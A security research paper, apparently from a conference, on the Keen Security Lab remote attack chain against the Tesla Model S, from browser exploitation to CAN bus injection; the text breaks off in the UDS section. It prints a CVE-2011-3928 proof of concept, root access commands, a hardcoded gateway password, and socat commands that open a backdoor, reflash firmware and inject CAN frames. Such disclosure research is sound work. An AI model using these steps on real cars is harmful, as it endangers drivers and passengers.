# **FREE-FALL: HACKING TESLA FROM WIRELESS TO CAN BUS**

Sen Nie, Ling Liu, Yuefeng Du Keen Security Lab of Tencent {snie, dlingliu, davendu}@tencent.com

### **ABSTRACT**

In today's world of connected cars, security is of vital importance. The security of these cars is not only a technological issue, but also an issue of human safety. In our research, we focused on perhaps the most famous connected car model: Tesla.

In September 2016, our team (Keen Security Lab of Tencent) successfully implemented a remote attack on the Tesla Model S in both Parking and Driving mode.<sup>[1-3]</sup> This remote attack utilized a complex chain of vulnerabilities. We have proved that we can gain entrance from wireless (Wi-Fi/Cellular), compromise many in-vehicle systems like IC, CID, and Gateway, and then inject malicious CAN messages into the CAN Bus. Just 10 days after we submitted our research to Tesla, Tesla responded with an update using their OTA mechanism and introduced the code signing protection into Tesla cars.

Our paper will be in three parts: our research, Tesla's response, and the follow-up. We will, for the first time, share the details of the whole attack chain on the Tesla, and then reveal the implementation of Tesla's OTA and Code Signing features. Furthermore, we'll explore the new mitigation on Tesla and share our thoughts on them.

### **TARGET VERSION**

We have successfully tested our vulnerabilities on Tesla Model S P85 and P75, the latest version at that time was as follows.



**Table 1 Tested version**

### **REMOTE ATTACK SURFACE**

The truth is that we found our browser exploit first, then we think a contactless approach should be achieved.

A Wi-Fi SSID, Tesla Service, is embedded in every tesla car as we know it, and the password is a plaintext which saved in QtCarNetManager. However, we find that it cannot be auto connected in normal mode.

At that time, Tesla Guest came into our sight, this is a Wi-Fi hotspot provided by Tesla body shop and superchargers.<sup>[4]</sup> The information of this SSID is saved in many customers' cars in order to auto connecting in the future. If we fake this Wi-Fi hotspot and redirect the traffic of QtCarBrowser to our own domain, remotely hacking Tesla cars can be feasible.

Besides Wi-Fi tricks, when in cellular mode we believe that phishing and user mistyping can also lead to remotely triggering our browser vulnerabilities if we build enough crafted domains.

Because it's based on a browser-borne attack, we can say that remotely deliver the exploit without physical access is only restricted by imagination.

# **BROWSER HACKING**

**Tencent 腾讯** 

Since the User Agent of Tesla web browser is "Mozilla/5.0 (X11; Linux) AppleWebKit/534.34 (KHTML, like Gecko) QtCarBrowser Safari/534.34", it can be deduced that the version of QtWebkit is around 2.2.x. In such old version, there are many vulnerabilities in QtWebkit. Our exploit utilizes two vulnerabilities to achieve arbitrary code execution.

The first vulnerability exists in function JSArray::sort(). This function will be called when the method function sort() of an array be called in JavaScript code. The function JASrray::sort() mainly do three things:

- 1. Copy elements from array this->m\_storage.m\_vector into an AVLTree structure.
- 2. Call the compareFunction function specified by the caller.
- 3. Copy the sorted elements from AVLTree back into this->m\_storage.m\_vector.

```
void JSArray::sort(ExecState* exec, JSValue compareFunction, 
CallType callType, const CallData& callData)
{
     checkConsistency();
     ArrayStorage* storage = m_storage;
     // ......
    // Copy the values back into m storage.
     AVLTree<AVLTreeAbstractorForArrayCompare, 44>::Iterator 
iter;
    iter.start iter least(tree);
     JSGlobalData& globalData = exec->globalData();
    for (unsigned i = 0; i < numDefined; ++i) {
        storage->m_vector[i].set(globalData, this,
tree.abstractor().m nodes[*iter].value);
         ++iter;
     }
     ......
}
```
### **Table 2 Code Snippet of the Vulnerable Function**

The vulnerability is that if compareFunction is JSArray::shiftCount(), the length of the m\_vector will be changed, also the entire m\_vector structure will be shifted to another place. However, the local variable pointer storage still points to the old location, result in memory corruption.

When a non-shifted array called sort() to trigger this issue, the variable map reference by the local pointer storage always overlaps with the variable m\_length of the new storage structure, result in crash. We solved this problem by sort() a pre-shifted array and set compareFunction to JSArray::unshiftCount(), so variable map can be overlapped with a JSValue structure in m vector. The JSValue structure has two members, payload and tag. Precisely, map is overlapping with the field payload. If we set the overlapped element to an integer zero, tag will be 0xffffffff which means the type of this JSValue is int32, the payload will be 0, that is map will be 0.

```
void JSArray::sort(ExecState* exec, JSValue compareFunction, 
CallType callType, const CallData& callData)
{
     checkConsistency();
     ArrayStorage* storage = m_storage;
 ......
     if (SparseArrayValueMap* map = storage->m_sparseValueMap) {
        newUsedVectorLength += map->size();//crash here
     ......
     }
}
```
#### **Table 3 Crash Point in JSArray::sort()**

Tencent 腾讯 【·





In the function JSArray::sort(). The local pointer storage used in two places after compareFunction be called. In the second place, new length will be write back into original storage structure. Since m\_numValuesInVector can be overlapped with the tag of JSValue structure, we can change tag to make a type confusion. When changed the tag from CellTag to a value of length, we changed the type to double. As a result, we can get a JSCell address from this double value.

```
void JSArray::sort(ExecState* exec, JSValue compareFunction, 
CallType callType, const CallData& callData)
{
 ......
    storage->m_numValuesInVector = newUsedVectorLength;
     ......
}
```
#### **Table 4 Code About Leaking JSCell Address**

In the first place, local pointer storage is used for copying sorted elements back into original storage structure. After some unshift() in compareFunction, we have the chance to overwrite the m allocBase of the storage structure. In function JSArray::unshiftCount(), when the whole premalloced buffer cannot hold all the elements, JSArray::unshiftCount() will call increaseVectorPrefixLength() to fastMalloc() a bigger buffer and free the old one. Since we corrupt the value of m\_allocBase, we could fastFree() arbitrary address.

The second vulnerability is CVE-2011-3928 founded by KeenTeam, which could be used for leaking memory. The POC is simple.

```
<script>if (window.addEventListener) { 
    window.addEventListener('load', func, false);
}
function func()
{
e = document.getElementById('t1');
document.importNode(e,true);
}
</script>
<table id="t1">
   <td>
     <xht:input>
```
### **Table 5 POC of CVE-2011-3928**

If the parameter of function importNode() is a node created as "xht:input", a type confusion bug will be triggered when the function copyNonAttributeProperties() doing static cast. The size of source type Element is 0x34 and the size of destination type HTMLInputElement is 0x7c.

```
void HTMLInputElement::copyNonAttributeProperties(const Element* 
source)
{
     const HTMLInputElement* sourceElement = static_cast<const 
HTMLInputElement*>(source);
    m_data.setValue(sourceElement->m_data.value());
    setChecked(sourceElement->m_isChecked);
    m_reflectsCheckedAttribute = sourceElement-
>m_reflectsCheckedAttribute;
   m isIndeterminate = sourceElement->m isIndeterminate;
HTMLFormControlElementWithState::copyNonAttributeProperties(sourc
e);
}
```
### **Table 6 Vulnerability in CVE-2011-3928**

We try to allocate many Element structures together on heap. After static cast, the member m\_data of HTMLInputElement will overlap with the pointer m\_next of Element. Also, we inserted the second





and the third Element structure into same label together as children, m\_next and m\_data both point to the third Element structure.

Since m data points to a StringImpl structure and this StringImpl structure is overlapped with an Element structure. The member m data of StringImpl structure always be a fixed value 1 and m length of StringImpl structure always be a pointer which is big enough for us to read the whole memory.

Finally, we can chain these together to achieve arbitrary code execution:

- 1. Leak a JSCell address of a Uint32Array structure by utilizing the vulnerability in JSArray::sort().
- 2. Get the address of the class structure of this Uint32Array by utilizing CVE-2011-3928.
- 3. FastFree() this address by utilizing the vulnerability in JSArray::sort().
- 4. Define a new Uint32Array to achieve arbitrary address write.
- 5. Insert a JavaScript function into an array.
- 6. Leak the JSCell address of this JavaScript function.
- 7. Get the address of the JIT memory from JSCell address and JSC::ExecutableBase structure.
- 8. Write shellcode to JIT memory and execute this JavaScript function.

We must say it is difficult to develop a feasible and stable exploit without any debugging method and without QtCarBrowser binary from Tesla CID. However, it was deserved as the final exploit gave us the first shell from Tesla CID and the shell is very stable.

# **LOCAL PRIVILEGE ESCALATION**

Though we got a remote shell based on our browser hacking, it's also impossible to get arbitrary permission because of AppArmor. We need another vulnerability to escape from AppArmor and get a higher privilege than browser's process context.

It seems that the Linux kernel version of CID is very old, there is nearly no exploiting mitigations on Linux kernel 2.6.36.

### **Figure 1 CID Linux Kernel Version**

We also find some BSPs of Tegra on https://developer.nvidia.com/linux-tegra-archives. After some research, we were shocked that the (in)famous ARM Linux vulnerability CVE-2013-6282(Missing access checks in put user/get user kernel API) is still exists on Tesla.





```
diff --git a/arch/arm/lib/putuser.S b/arch/arm/lib/putuser.S<br>index 7db2599..3d73dcb 100644<br>--- a/arch/arm/lib/putuser.S<br>### b/arch/arm/lib/putuser.S<br>@@ -16,6 +16,7 @@<br>* __put_user_X
                                        r0 contains the address<br>r1 contains the address limit, which must be preserved<br>r2, r3 contains the value<br>r0 is the error code<br>lr corrupted
      * Toputs:
     * Outputs:
@@ -27,16 +28,19 @@<br>* Note also that it is intended that __put_user_bad is not global.
*/<br>#include <linux/linkage.h><br>##include <asm/assembler.h><br>#include <asm/errno.h><br>#include <asm/domain.h>
  ENTRY(\underline{\hspace{1cm}}put\hspace{1cm}\underline{\hspace{1cm}}user\_1)ENTRY(__put_user_1)<br>+ check_uaccess r0, 1, r1, ip, __put_user_bad<br>1: TUSER(strb) r2, [r0]<br>mov r0, #0<br>mov pc. lr
  mover to, #e<br>move pc, lr<br>ENDPROC(__put_user_1)
  \begin{array}{lll} \textsf{ENTRY}(\_\textsf{put\_user\_4}) & \textsf{check\_uaccess r0, 4, r1, ip, \_\textsf{put\_user\_bad}} \\ + & \textsf{check\_uaccess r0, 4, r1, ip, \_\textsf{put\_user\_bad}} \\ + & \textsf{TUSER}(\textsf{str}^\top \_\textsf{r2, \ [r0]} & \textsf{max} & \textsf{ref} \end{array}mov ro, #0<br>mov pc, lr<br>ENDPROC(__put_user_4)
  ENTRY(\underline{\hspace{1cm}}put\hspace{1cm}\underline{\hspace{1cm}}user\_8)ENIRY(__Dut_user_8)<br>+ check_uaccess r0, 8, r1, ip, __put_user_bad<br>#ifdef CONFIG_THUMB2_KENEL
  5: TUSER(str) r2, [r0]<br>6: TUSER(str) r3, [r0, #4]
```
#### **Figure 2 Patch of CVE-2013-6282 from linux.org**

Based on the CVE-2013-6282, we can get the arbitrary read/write in kernel context, it is pretty easy to write an exploit. In our exploit, firstly we patched setresuid() syscall to get the root privilege, and then we invoked reset security ops() to disable AppArmor. It's obviously that we're now in god mode.

# **UNAUTHORIZED ACCESS OF THE EMBEDDED SYSTEMS**

We have known that there are three more important individual embedded systems on Tesla besides CID, they are IC, Parrot and Gateway. Getting root access on these three systems via remote attack sounds pretty attractive to us. Several defects on network design and lack of strong cipher protection contribute possibilities of these targets.



**Figure 3 Important Devices of In-vehicle Network**





### **IC**

After we got root privilege in CID, it is amazing that researchers could ssh into IC as root without any password. We have certitude that the SSH key of root user has been stored in ".ssh" folder, so that it's easy to use following command:

ssh root@ic

to get root access on IC.

Additionally, gaining mutual access between CID and IC is also possible. Upon past researches, we have known that CID contains a key rotation scheme that receives a random new token of user tesla1 from the mothership every 24 hours. However, CID would set the key in IC's file system in plaintext, which means even if we could only get access to IC, we are also able to ssh to CID and get root privilege.

However, after received our report, Tesla fixed this issue, now it's forbidden to access CID from IC.

### **Parrot**

Through scanning the opening ports on Parrot, we found port 23 is opened for Telnet as usual. A fatal vulnerability is that the Telnet is anonymous, which contributes access of Parrot. An easy command

```
nc parrot 23
```
makes parrot under researchers' control.

### **Gateway**

Gateway looks like much safer than IC and Parrot, which leaves two main challenges for researchers.

Finding out the shell entry is the first step, while the binary file gw-diag provides several clues. gw-diag file is designed for diagnosing Gateway and offers a special approach to call some functions on Gateway through port 3500. Reversing this binary file helps us find out a function named ENABLE\_SHELL, lighting the possibility of gaining shell. After many-times trials, command

```
printf "x12x01" | socat - udp:gw:3500
```
would wake up Gateway's backdoor on port 23. Thus, we found the shell entry of Gateway.

The second step is pointing out the security token of the backdoor. Developers specially leave the token check for Gateway, leading more challengeable to attack than Parrot. Nonetheless, this security token is static and written in the firmware of Gateway. Researchers could easily reverse the firmware to gain the token:



**Figure 4 Console Password Verification of the Gateway**





From the above screenshot of function shellTask() in IDA, we could find the static token of Gateway Telnet is 1q3e5t7u, an easily-remember regular string on keyboard. Until now, we could get full access to the Gateway.

| \$ nc gw 23<br>? 1q3e5t7u |                                              |
|---------------------------|----------------------------------------------|
| gw> help                  |                                              |
| help                      | help                                         |
|                           | help                                         |
| exit                      | exit                                         |
| 1s                        | list directory contents [dir]                |
| rm                        | remove files or dirs <name> [name]</name>    |
| mv<br>cat                 | rename files or dirs <from> <to></to></from> |
|                           | display file contents <file></file>          |
| cp<br>mkdir               | copy file <from> <to></to></from>            |
|                           | create dir <dir></dir>                       |
| exInfo                    | dump information for the last exception      |
| ρy                        | force excention [wdldt]h]                    |

**Figure 5 Enter the Gateway Shell with the Password**

# **ECU PROGRAMMING ON TESLA**

By disassemble the CID unit, we found the gateway ECU (GTW) is also in the box. Further analysis found a SD Card without any protection is directly connected to the GTW. By examining the FAT FS on this card, we found several debug and upgrade-related files:



**Figure 6 Files on the SD Card**

After a fast review of those log files, we noticed udsdebug.log. We believe this file described a detailed process of the whole upgrade process, including sending hex files to ECUs, configuring the relay switch, and some other important procedures. Using this file, we can get a better overview of the upgrade software.

Using some strings from the log file and after a simple search, we believe the file booted.img is the actual file used for software programming. This file, originally named boot.img and then renamed to prevent boot into the file again, will be loaded to 0x40000000 of GTW's RAM and executed.

A quick examine of the file showed the file is in this format:



#### **Table 7 The Format of boot.img**

Since the CRC32 is not very hard to make a collision, we can just use the memoinfo area to make a fake boot.img with our customized code. Recalculate the value is also a good idea if you want.

Before a further analysis of this file, we also focused on the compressed file  $r = 1$  ease.tgz, which contains the ECU software bundle and append a checksum value at the end of file. Files in the compressed file is named in the ECU name, as the picture below shows:

**Tencent 腾讯** 





#### **Figure 7 Files in the release.tgz**

One file, gtw.hex, is the software running on the gateway itself which will be flashed according to its address configure, and we also disassembled this file to check more internal things. The UDP port 3500 we previous mentioned is actually a diagnostic port used for diagnostic and maintenance purposes. Usually, it will receive a UDP packet like this:

```
#define BIGENDIAN
typedef struct {
   byte msgid; 
   byte msg content[0];
 } tDbgMsg;
```
#### **Table 8 The Format of a Debug Message**

All those packets are first handled by a dispatcher, which will find the handler according to tDbgMsg.msgid and then call the handler with tDbgMsg.msg\_content. The handler is usually a interface function, and will do type conventions for msg\_content then call the real function.

Among all these functions, we found a special one with id 0x08. This function will check if the file named by msg\_content on the SD Card is having a correct format and can pass checksum check. If all checks passed, it will rename the file to boot.img, and then restart itself. After next restart, it seems the file boot.img is loaded and run. So, we guess the bootloader of the gateway will check if boot.img exists on the SD Card, and load it if necessary<sup>1</sup>.

There are also some other files in the SD Card and the compressed file, such as log.cfg which might save configurations of the log utilities, and all those \*.upd files, which are uploaded by the CID, will give the update software an indication to show which mode should it be run.

Now it is time to see the update software itself. The whole update is controlled by function at 0x40006AE4. It will first check some files such as hwidacq.upd and service.upd to set up its working mode. Several security checks are proceeded to make sure the entire car would keep physically safe during the update procedure. Updater will then try to:

- 1. Decompress release.tgz and make sure the checksum value meets a DWORD at the end of the archive file. We have discussed this checksum value before.
- 2. Check if the file manifest exists in the compressed file. Read it to get the version info in this firmware bundle, and save them for further use. This file also contains a checksum value for itself.
- 3. Process each ".hex" file in a certain procedure. This job will read files according an array of structure at 0x4006321C which contains:
	- A string pointer, pointed at the filename

1

 $<sup>1</sup>$  A dump of bootloader has confirmed our guess. To our surprise, the bootloader will also check if the image is valid.</sup>



- A function pointer, which will process and flash the program. Most of them is 0x40029B1C, which we named pektronUpdate
- Configurations, for example if the BMS should be opened

Though there are some differences between different files, they are mainly following this procedure:

- a) Convert hex file into binary stream;
- b) For certain files, check if the file meets requirements;
- c) Do some preparation jobs including turn off dangers relays, turn off battery, etc.
- d) Send the firmware using UDS protocol. Under most situations, the updater is only responsible to download the target hex to the chip. It will not care if the hex file is corrupted or not. The bootloader on target's chip is required to write the hex file into flash, and check if the application is valid every time it boots up.
- e) Check if the firmware is send to target ECU, and being programmed completely.
- 4. After all those files being processed, make a log, then restart

Besides, flashing the gateway is even more easier, since the program is running on the same target chip, updater just needs to unlock the flash block, writes new data and re -lock it according to the manual of the chip.

So here are our ways to flash customized firmware to gateway:

- 1. Modify firmware into our customized version. To prove we can do it, we've changed the CRC value of ic.hex to 0xDEADBEEF, and also modified gtw.hex to open a backdoor, so we can send any frame on the CAN bus even when the car is running (will be discussed later).
- 2. Recalculate the CRC value, or use some methods to generate collisions, which might be a wise choice to prevent some hidden security checks.
- 3. Change manifest's content and the CRC value. However, you can just make some modifications to boot.img in order to skip some verification progress.
- 4. Pack those files into release.tgz and append corresponding CRC32 value.
- 5. transfer booted.img, release.tgz, service.upd into gateway.
- 6. printf "\x08booted.img" | socat udp:gw:3500

By using those techniques to skip the update verification progress and programming our customized code into ECUs, we can now run our code permanently on the ECU if we want. Some other potential problems are still investigate including the possibility of flashing the bootloader, modify the car's configuration and other software related jobs.

# **GATEWAY REVERSE ENGINEERING AND HACKING**

We can find some vulnerabilities in many important tasks running on the gateway which can almost do any kinds of communication to ECUs on the CAN bus. They will be listed as follows:

1. By the design that Gateway treats the UDP broadcast on 20100 and 20101 ports as a kind of CAN message and transports them to the real CAN bus, we can easily fake some UDP signals to do some motions like lock or unlock by sending a UDP. For example, we send a UDP as follow to open the trunk:

printf "\x00\x00\x02\x48\x04\x00\x30\x07\x00\xFF\xFF\x00" | socat udp:gw:20100

**Tencent 腾讯** 



2. We can send any CAN message to any CAN bus channel in the car, thanks to the Gateway leaving an obvious way in diagtask which can be used to inject CAN bus (diagnosis function 0x04) by sending UDP messages to 3500 port on the Gateway. But it is a little difficult to inject the can when the car has already been ignited or when there is no guy in the car. After we found that diagnostic function 0x01 can always work, we just patch two bytes to replace the function 0x01 by function 0x04. And then we can send a CAN message using the following command. The CAN message will be sent to PT-CAN bus with the id of 0x45 to turn on the light whenever the car is running or stop.

```
printf "\x01\x01\x02\x48\x04\x00\x30\x07\x00\xFF\xFF\x00" | socat -
                            udp:gw:3500
```


**Figure 8 A Way to Inject CAN Messages**

3. Some essential CAN messages (like vehicle speed), which is sent by Gateway from other CAN channels, notice the ECUs to do something when the car is running. So, we have no chance to do something (like open the trunk) when the car is in high speed even we directly send the can message. But when Gateway receives some important messages both from CAN bus or 20100 port on UDP, it will pass it to another CAN bus or UDP according to a list of structures in Gateway firmware. So we can block some important messages (like the ID of 0x218 on BDY CAN) by changing the target ID in firmware after we locating the structure stored in the firmware to open the trunk or disable the auto lock function when car is in very high speed. And it is quite dangerous to block some ESP messages from CH to PT CAN bus.

| <b>IDA View-A</b>                                                                              | 53 |
|------------------------------------------------------------------------------------------------|----|
| $. short$ $0x218$<br>FLASH: 000BC898 02 18<br>word BC898:<br># DATA XREF: FLASH: 00114DD41o    |    |
| FLASH: 000BC898<br># RAM: off 400542C01o<br>0x217                                              |    |
| .short. OxFFFF<br>FLASH: 000BC89A FF FF                                                        |    |
| FLASH: 000BC89C 00 00 00 0A<br>.long 0xA                                                       |    |
| FLASH: 000BC8A0 00 00 00 64<br>. $long$ $0x64$                                                 |    |
| FLASH: 000BC8A4 00 00 00 00<br>$.$ long $0$                                                    |    |
| FLASH: 000BC8A8 00 00 00 00<br>$.$ long $0$                                                    |    |
| FLASH: 000BC8AC 00 00 00 00<br>$.1$ ong $0$                                                    |    |
| FLASH: 000BC8B0 00 04 1E 20+<br>.long 0x41E20, 0x400646C0, 0x578FFFF, 0x7530, 0x493E0, 0, 0, 0 |    |
| FLASH: 000BC8D0 00 04 0A 44+<br>.long 0x40A44, 0x400646C8, 0x248FFFF, 0xA, 0x64, 0, 0, 0, 0    |    |
| FLASH: 000BC8F4 40<br>.byte $0x40 \#$                                                          |    |
| FLASH: 000BC8F5 06 46 DO<br>.byte 6, 0x46, 0xD0                                                |    |
| FLASH: 000BC8F8 02 58 FF FF+dword BC8F8:<br>.long 0x258FFFF, 0x32, 0x1F4, 0, 0, 0, 0           |    |
| FLASH: 000BC8F8 00 00 00 32+<br># DATA XREF: FLASH: 00114E1CLo                                 |    |
| FLASH: 000BC8F8 00 00 01 F4+<br># RAM: 400543081o                                              |    |
| FLASH: 000BC914 40<br>. byte $0x40 \# @$                                                       |    |
| FLASH: 000BC915 03 30 40<br>.byte 3, 0x30, 0x40                                                |    |
|                                                                                                |    |
| UNKNOWN 000BC8AC: FLASH: 000BC8AC                                                              |    |

**Figure 9 The Structure Used to Forward CAN Messages**

As a conclusion, we can inject any CAN messages at any time, and use an artful patch to block some essential CAN signals which could cause some dangerous situations, especially when the car is running.

You can also find other information about the Gateway reverse engineering in our ZeroNights'16 talk.<sup>[5]</sup>

# **WEAKNESS IN UDS/CAN BUS**

Unified Diagnostic Services (UDS) is codified in ISO-14229 and allows diagnostics to control functions on an in-vehicle Electronic Control Unit (ECU). Typical functions include reading stored data (such as trouble codes), reading live data (such as engine or vehicle speed), invoking specific built-in routines in the firmware, unlocking ECU and doing some privileged operations like reprogramming firmware of ECUs, and etc.

# **Fixed seed and key for unlocking ECUs**

Instrument Cluster(IC) has its own electronic controller unit connect to CAN-CH Bus for communication With Other ECUs. The DSP in IC receives CAN messages from CAN-CH Bus and transforms CAN messages into readable information on IC display for driver, including speed, rpm, etc.

When we flashed the firmware of IC ECU, we connected a CAN Bus transceiver to CAN-CH Bus and captured CAN messages. We found there were many UDS data frames used for resetting ECU, unlocking ECU and transferring data in CAN messages. And the most important point is we got CAN identifiers for sending UDS request and receiving UDS response.

